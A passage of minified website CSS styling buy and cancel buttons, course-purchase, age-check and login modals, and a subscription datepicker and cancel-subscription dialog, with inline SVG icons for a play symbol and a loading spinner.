button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading 